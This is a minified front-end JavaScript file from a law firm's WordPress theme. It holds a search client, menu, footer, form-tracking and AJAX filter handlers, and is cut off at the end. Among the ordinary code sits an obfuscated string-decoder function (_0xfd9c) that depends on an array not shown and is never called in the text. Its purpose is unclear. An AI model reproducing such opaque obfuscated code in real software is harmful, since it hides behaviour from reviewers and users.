

--- FILE ---
content_type: text/javascript
request_url: https://www.mwe.com/wp-content/themes/mwe/dist/js/main.js?ver=1769842254
body_size: 32018
content:
function setSpinnerLoad(){$(".section-general-search").addClass("loader-style"),$(".spiner").addClass("loader")}function removeSpinnerLoad(){$(".section-general-search").removeClass("loader-style"),$(".spiner").removeClass("loader")}function initOdometer(e,t,i){(od=new Odometer({el:e,value:t})).update(i)}function inViewport(e){e=e.getBoundingClientRect();return 0<=e.top&&0<=e.left&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)}function _0xfd9c(s,e){var a=_0x17a1();return(_0xfd9c=function(e,t){var i=a[e-=156];void 0===_0xfd9c.rJlxcS&&(_0xfd9c.qgwQqX=function(e){for(var t,i,n="",s="",a=0,o=0;i=e.charAt(o++);~i&&(t=a%4?64*t+i:i,a++%4)&&(n+=String.fromCharCode(255&t>>(-2*a&6))))i="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(i);for(var r=0,l=n.length;r<l;r++)s+="%"+("00"+n.charCodeAt(r).toString(16)).slice(-2);return decodeURIComponent(s)},s=arguments,_0xfd9c.rJlxcS=!0);var e=e+a[0],n=s[e];return n?i=n:(i=_0xfd9c.qgwQqX(i),s[e]=i),i})(s,e)}((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t(e.ElasticAppSearch={})})(this,function(e){function t(e,t,i){t&&n(e.prototype,t),i&&n(e,i)}var o=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")};function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function c(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function d(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}function s(e,t){var i,n={};for(i in e)0<=t.indexOf(i)||Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i]);return n}function u(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e)){var i=t,n=[],s=!0,t=!1,a=void 0;try{for(var o,r=e[Symbol.iterator]();!(s=(o=r.next()).done)&&(n.push(o.value),!i||n.length!==i);s=!0);}catch(e){t=!0,a=e}finally{try{!s&&r.return&&r.return()}finally{if(t)throw a}}return n}throw new TypeError("Invalid attempt to destructure non-iterable instance")}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},a=(t(i,[{key:"getRaw",value:function(e){return(this.data[e]||{}).raw}},{key:"getSnippet",value:function(e){return(this.data[e]||{}).snippet}}]),i);function i(e){o(this,i),e._group&&0<e._group.length&&(e=p({},e,{_group:e._group.map(function(e){return new i(e)})})),this.data=e}function r(e,t){o(this,r),this.rawResults=e,this.rawInfo=t;var i=new Array;e.forEach(function(e){i.push(new a(e))}),this.results=i,this.info=t}t(l,[{key:"removeFilter",value:function(e){return new l(function n(s,e){if(e=Object.entries(e).reduce(function(e,t){var i=(t=u(t,2))[0],t=t[1];return i===s?e:(["all","any","none"].includes(i)&&(t=t.reduce(function(e,t){return(t=n(s,t))?e.concat(t):e},[])),p({},e,c({},i,t)))},{}),0!==Object.keys(e).length)return e}(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.filtersJSON))}},{key:"getListOfAppliedFilters",value:function(){var n=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.filtersJSON,e=Object.entries(e).reduce(function(i,e){var t=(e=u(e,2))[0],e=e[1];return["all","any","none"].includes(t)?e.forEach(function(t){Object.keys(t).forEach(function(e){["all","any","none"].includes(e)?i=new Set([].concat(d(i),d(n.getListOfAppliedFilters(t)))):i.add(e)})}):i.add(t),i},new Set);return Array.from(e.values())}}]);var h=l;function l(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};o(this,l),this.filtersJSON=e}var m="8.13.0";function f(){o(this,f),this.cache={}}t(f,[{key:"getKey",value:function(e,t,i){return e+t+JSON.stringify(i)}},{key:"store",value:function(e,t){this.cache[e]=t}},{key:"retrieve",value:function(e){return this.cache[e]}}]);var g=new f;function v(e,t,i,n,s,a){var a=(5<arguments.length&&void 0!==a?a:{}).additionalHeaders,o=g.getKey("POST",t+i,n);if(s){var r=g.retrieve(o);if(r)return Promise.resolve(r)}return function(e,t,i,n,s,a){var a=(5<arguments.length&&void 0!==a?a:{}).additionalHeaders,o="undefined"!=typeof window?"browser":process.version,t=new Headers(p({},t&&{Authorization:"Bearer "+t},{"Content-Type":"application/json","X-Swiftype-Client":"elastic-app-search-javascript","X-Swiftype-Client-Version":m,"x-elastic-client-meta":"ent="+m+"-legacy,js="+o+",t="+m+"-legacy,ft=universal"},a));return fetch(""+i+n,{method:"POST",headers:t,body:JSON.stringify(s),credentials:"include"})}("POST",e,t,i,n,{additionalHeaders:a}).then(function(t){return t.json().then(function(e){return e={response:t,json:e},s&&g.store(o,e),e}).catch(function(){return{response:t,json:{}}})})}var $="MULTI_SEARCH";function w(e){return new r(e.results,((e,t)=>{if(e)return s(e,[t])})(e,"results"))}function b(e){var t,i=e.response,e=e.json;if(i.ok)return e;throw t=Array.isArray(e)?" "+(t=e.map(function(e){return e.errors}),[].concat.apply([],t).join(", ")):e.errors?" "+e.errors:"",new Error("["+i.status+"]"+t)}t(k,[{key:"querySuggestion",value:function(e){return e=Object.assign({query:e},1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),v(this.searchKey,this.apiEndpoint,this.querySuggestionPath,e,this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}},{key:"search",value:function(e){var t=(n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).disjunctiveFacets,i=n.disjunctiveFacetsAnalyticsTags,n=s(n,["disjunctiveFacets","disjunctiveFacetsAnalyticsTags"]),e=Object.assign({query:e},n);return(t&&0<t.length?this._performDisjunctiveSearch(e,t,i):this._performSearch(e)).then(w)}},{key:"multiSearch",value:function(e){return e=e.map(function(e){return p({query:e.query},e.options||{})}),this._performSearch({queries:e},$).then(function(e){return e.map(w)})}},{key:"_performDisjunctiveSearch",value:function(t,i){var n,s,a=this,e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["Facet-Only"],o=this._performSearch(t),r=new h(t.filters),l=r.getListOfAppliedFilters().filter(function(e){return i.includes(e)});return l.length?(n=t.page||{},(s=t.analytics||{}).tags=e,e=l.map(function(e){return a._performSearch(p({},t,{filters:r.removeFilter(e).filtersJSON,record_analytics:!1,page:p({},n,{size:0}),analytics:s,facets:c({},e,t.facets[e])}))}),Promise.all([o].concat(d(e))).then(function(e){var i=(e=Array.isArray(e)?e:Array.from(e))[0];return e.slice(1).forEach(function(e){var t=(e=u(Object.entries(e.facets)[0],2))[0],e=e[1];i.facets[t]=e}),i})):o}},{key:"_performSearch",value:function(e){var t=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"SEARCH")===$?this.multiSearchPath:this.searchPath;return v(this.searchKey,this.apiEndpoint,t+".json",e,this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}},{key:"click",value:function(e){var t=e.query,i=e.documentId,n=e.requestId,e=e.tags;return v(this.searchKey,this.apiEndpoint,this.clickPath+".json",{query:t,document_id:i,request_id:n,tags:void 0===e?[]:e},this.cacheResponses,{additionalHeaders:this.additionalHeaders}).then(b)}}]);var y=k;function k(e,t,i){var n=void 0===(n=(a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{}).endpointBase)?"":n,s=void 0===(s=a.cacheResponses)||s,a=a.additionalHeaders;o(this,k),this.additionalHeaders=a,this.searchKey=t,this.cacheResponses=s,this.engineName=i,this.apiEndpoint=n?n+"/api/as/v1/":"https://"+e+".api.swiftype.com/api/as/v1/",this.searchPath="engines/"+this.engineName+"/search",this.multiSearchPath="engines/"+this.engineName+"/multi_search",this.querySuggestionPath="engines/"+this.engineName+"/query_suggestion",this.clickPath="engines/"+this.engineName+"/click"}e.createClient=function(e){var t=e.hostIdentifier;return new y(t||e.accountHostKey,e.searchKey||e.apiKey,e.engineName,{endpointBase:e.endpointBase,cacheResponses:e.cacheResponses,additionalHeaders:e=e.additionalHeaders})},Object.defineProperty(e,"__esModule",{value:!0})}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("h1, h2, h3, h4, h5").forEach(e=>{e.innerHTML=e.innerHTML.replace(/\b(MC)(DERMOTT)\b/gi,function(e,t,i){return' <b class="no-uppercase">Mc</b>'+i})}),document.querySelectorAll(".event-item p").forEach(e=>{e.innerHTML=e.innerHTML.replace(/\b(MC)(DERMOTT)\b/gi,function(e,t,i){return' <b class="no-uppercase">Mc</b>'+i})})}),$(document).on("nfFormReady",function(e,t){var i=window.location.href,i=new URL(i),n=i.searchParams.get("utm_source"),s=i.searchParams.get("utm_medium"),a=i.searchParams.get("utm_campaign"),o=i.searchParams.get("utm_content"),i=i.searchParams.get("utm_term");n&&$("input[name=utmsource]").val(n),s&&$("input[name=utmmedium]").val(s),a&&$("input[name=utmcampaign]").val(a),o&&$("input[name=utmcontent]").val(o),i&&$("input[name=utmterm]").val(i)}),$(document).ready(function(){$(document).on("click",".show-more-link",function(e){e.preventDefault(),$(this).parent().next().toggle(),$(this).parent().hide()}),$(document).on("click",".show-less-link",function(e){e.preventDefault(),$(this).parent().parent().prev().show(),$("html, body").animate({scrollTop:$(this).parent().parent().prev().offset().top-200},1e3),$(this).parent().parent().toggle()}),$(".view-more-btn-display-none").click(function(){$(this).css("display","none")});var e=$("body").find("img"),t=$(".js-lazy"),i={scrollDirection:"vertical",effect:"fadeIn",visibleOnly:!0,onError:function(e){e=e.data("src");console.log('image "'+e+'" could not be loaded')}},e=($(e).Lazy(i),$(t).lazy(i),$(".header-hero-arrow").data("delay"));0<e?(setTimeout(function(){$(".header-hero-arrow").fadeIn()},e),console.log(e)):$(".header-hero-arrow").fadeIn(),$(document).on("keydown",".st-default-search-input",function(e){13===e.keyCode&&document.getElementById("search").submit()}),$(".fa-dropdown-toggle").click(function(){$(this).hasClass("active")?$(this).removeClass("active"):$(this).addClass("active"),$(this).next().toggle()}),$(".sidebar-btn-iframe").on("click",function(e){var t=(e=>{var t=window.location.href,t=new URL(t),e=new URL(e),i=t.searchParams.get("utm_source"),n=t.searchParams.get("utm_medium"),t=t.searchParams.get("utm_campaign");return i&&e.searchParams.set("utm_source",i),n&&e.searchParams.set("utm_medium",n),t&&e.searchParams.set("utm_campaign",t),decodeURIComponent(e.href)})($(this).data("url"));$("#iframe-modal").find("iframe").attr("src",t)}),$("#iframe-modal").on("hide.bs.modal",function(e){$("#iframe-modal").find("iframe").attr("src","")});var t=$(".read-more-parent"),n=$(".read-more-child"),i=n.length,s=t.data("show"),a=$(".read-more-btn");a.hide(),s<i&&a.show(),n.each(function(e,t){e+=1,$(t).attr("data-index",e),s<e?($(t).hide(),$(t).addClass("hidden")):$(t).show()}),a.on("click",function(){"Show More"==a.text().trim()?(a.text("Show Less"),n.each(function(){$(this).hasClass("hidden")&&$(".read-more-child.hidden").show("smooth")})):(a.text("Show More"),n.each(function(){$(this).hasClass("hidden")&&$(".read-more-child.hidden").hide("smooth")}))}),$(".figure-number").append('<span class="k-letter">+</span>')}),$(window).scroll(function(){var e,t;0<(prevSection=$(".al-statistics-section").prev()).length&&(t=(e=document.querySelector(".odometer")).dataset.value,inViewport(e)?initOdometer(e,100,t):initOdometer(e,t,100))}),$(document).ready(function(){var e=$(".back-to-top");e&&($(window).scroll(function(){$(this).scrollTop()>$(window).height()/2?e.fadeIn():e.fadeOut()}),e.click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1}))}),$(document).ready(function(){$(".dropdown-item-hover").hover(function(){$(this).find(".dropdown-menu-block").toggle()}),$(".arrow-submenu-toggle").on("click",function(){$(".navbar-mobile__items").slideToggle(),$(this).find("svg").toggleClass("open")}),$(".rc-scroll-link-mobile").on("click",function(e){e.preventDefault,$(".navbar-mobile__items").slideUp(),$(".arrow-submenu-toggle").find("svg").removeClass("open");var e=$(this).attr("href"),t=$(".header").offset().top+70;$(".navbar-mobile__bar").offset().top==t?$("html, body").animate({scrollTop:$(e).offset().top-115},800):$("html, body").animate({scrollTop:$(e).offset().top-360},800)}),$(document).scroll(function(){$(".navbar-mobile__items").is(":visible");var e,i=$(window).scrollTop()+120,n="";$(".rc-scroll-link-mobile").each(function(){var e=$(this).attr("href");if(e){var t=$(e);if(0<t.length&&t.position().top<=i&&t.position().top+t.height()>i)return n=e,!1}}),n?(e=$(".rc-scroll-link-mobile[href='"+n+"']"),$(".label-nav").text(e.text())):$(".label-nav").text("Section Content")}),$(".scroll-down-btn").on("click",function(e){e.preventDefault(),$("html, body").animate({scrollTop:$(".home-widget-dig-deeper").offset().top-80},1e3)})}),$(document).ready(function(){$(".home-widget-dig-deeper-show-insights").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").show(),$(".home-widget-dig-deeper-events").hide(),$(".home-widget-dig-deeper-media").hide(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-events").addClass("inactive"),$(".home-widget-dig-deeper-show-media").addClass("inactive")}),$(".home-widget-dig-deeper-show-media").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").hide(),$(".home-widget-dig-deeper-events").hide(),$(".home-widget-dig-deeper-media").show(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-events").addClass("inactive"),$(".home-widget-dig-deeper-show-insights").addClass("inactive")}),$(".home-widget-dig-deeper-show-events").on("click",function(e){e.preventDefault(),$(".home-widget-dig-deeper-insights-and-events").hide(),$(".home-widget-dig-deeper-events").show(),$(".home-widget-dig-deeper-media").hide(),$(this).removeClass("inactive"),$(".home-widget-dig-deeper-show-insights").addClass("inactive"),$(".home-widget-dig-deeper-show-media").addClass("inactive")})}),document.addEventListener("DOMContentLoaded",function(){var e=window.matchMedia("(min-width: 768px)");function r(){return document.querySelector(".footer-menus-grid")}function l(e){return e.querySelectorAll(":scope > .footer-col:not(.footer-middle-col):not(.footer-last-col)")}function c(e){var t,e=e.querySelector(":scope > .footer-middle-col");e&&(t=Array.from(e.children),e.before(...t),e.remove())}function t(){var e,t,i=r();i&&!i.querySelector(":scope > .footer-last-col")&&2<=(i=l(i)).length&&((e=document.createElement("div")).className="footer-col footer-last-col",t=i[i.length-2],i=i[i.length-1],t.before(e),e.append(t,i))}function i(){var e=r();if(e){c(e),(s=(s=e).querySelector(":scope > .footer-last-col"))&&(o=Array.from(s.children),s.before(...o),s.remove());var t=l(e);if(4<=t.length){var i=document.createElement("div"),n=(i.className="footer-col footer-middle-col",i.style.display="flex",i.style.gap="30px",t.length-3);t[1].before(i);for(let e=1;e<=n;e++)i.append(t[e])}var s,a,o=l(e);2<=o.length&&((s=document.createElement("div")).className="footer-col footer-last-col",e=o[o.length-2],a=o[o.length-1],e.before(s),s.append(e,a))}}(e.matches?i:t)(),e.addEventListener("change",function(e){e.matches?i():(e=r())&&(c(e),t())})}),$(document).ready(function(){let i=()=>window.innerWidth<=991,e=$(".header-menu-left"),t=$(".mega-menu-wrapper"),n=$(".mega-menu-links-container, .mega-menu-links.col-3"),s=$(".mega-sub-menu-categories"),a=$(".mega-menu-main-link-mobile"),o=(e,t)=>{i()&&e.css({visibility:t?"visible":"hidden",opacity:t?"1":"0"})},r=(e,t)=>{e.length&&e.attr({"aria-expanded":t?"true":"false","aria-label":e.text().trim()+", "+(t?"expanded":"collapsed")})};$(".mega-menu-links-container").each(function(){var e=$(this).find("ul").eq(1);e.length&&0===e.find(".mega-sub-sub-menu-item").length&&$(this).css("z-index",10)}),$(".header-menu-mobile-open").on("click",function(){e.addClass("menuopen")}),$(".header-menu-mobile-close").on("click",function(){e.removeClass("menuopen"),t.removeClass("active open").each(function(){o($(this),!1)}),n.removeClass("active").each(function(){o($(this),!1)}),s.removeClass("sub-sub-open"),a.css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}})}),$(".mega-menu-list-item > .mega-menu-main-link").on("click",function(e){i()&&(e.preventDefault(),t.removeClass("active open").each(function(){o($(this),!1)}),(e=$(this).closest(".mega-menu-list-item").find(".mega-menu-wrapper").first()).length)&&(e.addClass("active open"),o(e,!0),e=$(this).closest(".mega-menu-list-item").find(".mega-menu-toggle"),r(e,!0))}),$(".mega-sub-menu-item.has-sub-sub-menu").on("click",function(e){i()&&!$(e.target).is("a")&&(e.preventDefault(),e.stopPropagation(),n.removeClass("active").each(function(){o($(this),!1)}),s.removeClass("sub-sub-open"),(e=(e=$(this).data("subsub-id"))?$(this).find("#"+e):$(this).find(".mega-menu-links.col-3").first()).length&&(e.addClass("active"),o(e,!0),(e=$(this).closest(".mega-sub-menu-categories")).length))&&e.addClass("sub-sub-open")}),$(".sub-menu-mobile, .sub-menu-link-mobile").on("click",function(e){i()&&(e.preventDefault(),e.stopPropagation(),(e=$(this).closest(".mega-menu-links-container, .mega-menu-links.col-3")).length&&(e.removeClass("active"),o(e,!1)),(e=$(this).closest(".mega-sub-menu-categories")).length)&&e.removeClass("sub-sub-open")}),a.on("click",function(e){i()&&(e.preventDefault(),(e=$(this).closest(".mega-menu-wrapper")).length&&(e.removeClass("active open"),o(e,!1),e=e.closest(".mega-menu-list-item").find(".mega-menu-toggle"),r(e,!1)),n.removeClass("active"),s.removeClass("sub-sub-open"))}),t.each(function(){var e=$(this);let i=e.find(".mega-sub-menu-categories"),n=e.find(".mega-menu-main-link-mobile");if(i.length&&n.length){let t=()=>{n.css("display",i.hasClass("sub-sub-open")?"none":"")};t(),new MutationObserver(e=>{e.forEach(e=>{"class"===e.attributeName&&t()})}).observe(i[0],{attributes:!0})}}),window.addEventListener("load",()=>{document.documentElement.classList.add("fonts-loaded")})}),$(document).ready(function(){var a=[],s=[],o=[],r=[];function t(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetResourceApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:r,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.resource-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.resource-elements").html(e),$(".section-insights-events-media-widget-elements.resource-elements").fadeIn()},error:function(e){alert(e)}})}function i(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetMediaApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:o,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.media-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.media-elements").html(e),$(".section-insights-events-media-widget-elements.media-elements").fadeIn()},error:function(e){alert(e)}})}function n(e,t){var i=$(".section-insights-events-media-widget").attr("data-post-id"),n=$(".section-insights-events-media-widget").attr("data-post-type"),s=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetInsightsApplyFiltersAjax",post_filter:i,legal_option:t,post_type_filter:n,categories_filter:a,pageId:e,lang:s},beforeSend:function(){$(".section-insights-events-media-widget-elements.insights-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.insights-elements").html(e),$(".section-insights-events-media-widget-elements.insights-elements").fadeIn()},error:function(e){alert(e)}})}function l(e){var t=$(".section-insights-events-media-widget").attr("data-post-id"),i=$(".section-insights-events-media-widget").attr("data-post-type"),n=$(".section-insights-events-media-widget").attr("data-post-lang");$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"WidgetEventsApplyFiltersAjax",post_filter:t,post_type_filter:i,categories_filter:s,pageId:e,lang:n},beforeSend:function(){$(".section-insights-events-media-widget-elements.events-elements").hide(),$(".section-insights-events-media-widget-spinner").fadeIn()},success:function(e){$(".section-insights-events-media-widget-spinner").hide(),$(".section-insights-events-media-widget-elements.events-elements").html(e),$(".section-insights-events-media-widget-elements.events-elements").fadeIn()},error:function(e){alert(e)}})}function c(e){var n={};return e.substring(1).replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,i){n[t]=i}),n}$(".section-insights-events-media-widget-filters.resource-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),r=[],$(".section-insights-events-media-widget-filters.resource-elements input[type=checkbox]:checked").each(function(){r.push($(this).val())}),t(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.resource-elements > .page-numbers",function(e){e.preventDefault(),t(c($(this).attr("href")).pageId)}),$(".section-insights-events-media-widget-filters.media-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),o=[],$(".section-insights-events-media-widget-filters.media-elements input[type=checkbox]:checked").each(function(){o.push($(this).val())}),i(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.media-elements > .page-numbers",function(e){e.preventDefault(),i(c($(this).attr("href")).pageId)}),$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),a=[],legalOption=null,"legal_case_studies"===$(this).val()?$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]").not(this).prop("checked",!1):"legal_case_studies"!==$(this).val()&&$('input[value="legal_case_studies"]').prop("checked",!1),$(".section-insights-events-media-widget-filters.insights-elements input[type=checkbox]:checked").each(function(){"legal_case_studies"!=$(this).val()&&a.push($(this).val()),"legal_case_studies"==$(this).val()&&(legalOption=$(this).val())}),n(1,legalOption)}),$(document).on("click",".section-insights-events-media-widget-pagination.insights-elements > .page-numbers",function(e){e.preventDefault();e=c($(this).attr("href"));n(e.pageId,e.legal_option)}),$(".section-insights-events-media-widget-filters.events-elements input[type=checkbox]").on("click",function(e){e.stopPropagation(),s=[],$(".section-insights-events-media-widget-filters.events-elements input[type=checkbox]:checked").each(function(){s.push($(this).val())}),l(1)}),$(document).on("click",".section-insights-events-media-widget-pagination.events-elements > .page-numbers",function(e){e.preventDefault(),l(c($(this).attr("href")).pageId)})}),$(document).ready(function(){let a=()=>window.innerWidth<=991,t=(e,t)=>{a()&&e.css({visibility:t?"visible":"hidden",opacity:t?"1":"0"})};$(".mega-menu-toggle").on("click",function(t){t.preventDefault(),t.stopPropagation();var t=$(this),i=t.closest(".mega-menu-list-item"),n=i.find(".mega-menu-wrapper").first(),e=$("header"),s=($(".mega-menu-wrapper").not(n).removeClass("open"),$(".mega-menu-list-item").not(i).removeClass("active"),$(".mega-menu-toggle").not(t).attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}),!n.hasClass("open"));n.toggleClass("open"),n.hasClass("open")?(i.addClass("active"),t.attr({"aria-expanded":"true","aria-label":t.text().trim()+", expanded"})):(i.removeClass("active"),t.attr({"aria-expanded":"false","aria-label":t.text().trim()+", collapsed"}));{i=s,n=(n=t).text().trim()+", "+(i?"expanded":"collapsed");let e=$("#mega-menu-announcements");0===e.length&&(e=$('<div id="mega-menu-announcements" aria-live="polite" aria-atomic="true" style="position: absolute; left: -10000px; width: 1px; height: 1px; overflow: hidden;"></div>'),$("body").append(e)),e.text(n)}a()||($(".mega-menu-wrapper.open").length?e.addClass("menuopen"):e.removeClass("menuopen"))}),$(document).on("click",function(e){$(e.target).closest(".mega-menu-list-item").length||$(e.target).closest(".header-menu-mobile-open").length||($(".mega-menu-list-item").removeClass("active"),$("header").removeClass("menuopen"),$(".header-menu-left").removeClass("menuopen"),$(".header-menu-left").css("display","none"),$(".header-menu-mobile-close").hide(),$(".header-menu-mobile-open").show(),$(".mega-menu-wrapper").removeClass("active open").each(function(){t($(this),!1)}),$(".mega-menu-links-container, .mega-menu-links.col-3").removeClass("active").each(function(){t($(this),!1)}),$(".mega-sub-menu-categories").removeClass("sub-sub-open"),$(".mega-menu-main-link-mobile").css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}))});var i=$(".header-menu-worlwide");let n=$(".header-menu-left");i.children("a").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".mega-menu-list-item").removeClass("active"),n.removeClass("menuopen"),$("header").removeClass("menuopen"),n.css("display","none"),$(".header-menu-mobile-close").hide(),$(".header-menu-mobile-open").show(),$(".mega-menu-wrapper").removeClass("active open").each(function(){t($(this),!1)}),$(".mega-menu-links-container, .mega-menu-links.col-3").removeClass("active").each(function(){t($(this),!1)}),$(".mega-sub-menu-categories").removeClass("sub-sub-open"),$(".mega-menu-main-link-mobile").css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}}),i.hasClass("active")?i.removeClass("active"):i.addClass("active")}),i.on("focusout",function(){setTimeout(function(){$(document.activeElement).closest(".header-menu-worlwide").length||i.removeClass("active")},0)})}),$(document).ready(function(){var e;$(".header-menu-worlwide").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/worlwide-hover.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/worlwide-normal.png")}),$(".header-menu-search").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/search-hover.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/search-normal.png")}),$(".header-menu-share").hover(function(){$(this).find(".img-header").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/001-share_teal.png")},function(){$(this).find(".img-header").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/001-share-gris.png")}),$(".section-share-nav-bar-share-email").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/close-envelope_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/close-envelope.png")}),$(".section-share-nav-bar-share-linked").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/linked-in-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/linked-in-logo.png")}),$(".section-share-nav-bar-share-xing").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/xing-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/xing-logo.png")}),$(".section-share-nav-bar-share-facebook").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/facebook-logo_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/di